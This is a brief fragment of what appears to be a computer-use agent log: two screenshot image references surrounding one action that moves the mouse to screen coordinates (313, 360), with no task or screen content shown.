
{"action": "mouse_move", "coordinate": [313, 360]}
